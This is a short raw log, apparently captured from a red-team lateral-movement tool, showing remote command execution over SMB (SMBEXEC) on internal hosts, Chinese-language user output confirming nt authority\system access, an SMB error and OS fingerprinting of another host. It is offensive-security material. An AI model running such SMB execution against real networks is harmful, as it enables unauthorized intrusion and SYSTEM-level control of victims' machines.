 04-09-2021 16:47:05 [+] 172.16.172.213:445 Executed command via SMBEXEC
04-09-2021 16:47:05 用户信息
04-09-2021 16:47:05 ----------------
04-09-2021 16:47:05
04-09-2021 16:47:05 用户名 SID
04-09-2021 16:47:05 =================== ========
04-09-2021 16:47:05 nt authority\system S-1-5-18
CRITICAL:root:SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is
not found.)
04-09-2021 16:47:05 [+] 172.16.172.214:445 Executed command via SMBEXEC
04-09-2021 16:47:05 用户信息
04-09-2021 16:47:05 ----------------
04-09-2021 16:47:05
04-09-2021 16:47:05 用户名 SID
04-09-2021 16:47:05 =================== ========
04-09-2021 16:47:05 nt authority\system S-1-5-18
04-09-2021 16:47:05 [*] 172.16.172.223:445 is running Windows 6.3 Build 9600 (n
渗透攻击红队